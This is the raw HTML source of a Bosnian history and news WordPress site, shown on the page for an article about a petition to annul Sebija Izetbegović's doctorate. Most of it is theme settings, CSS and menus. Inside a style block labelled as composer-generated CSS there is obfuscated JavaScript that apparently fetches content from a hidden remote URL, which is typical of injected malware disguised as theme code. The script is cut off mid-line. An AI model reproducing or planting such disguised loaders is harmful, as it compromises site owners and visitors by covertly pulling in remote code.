            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="a000c1b14d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic",
                    "name": "Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-74226 single-format-standard inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
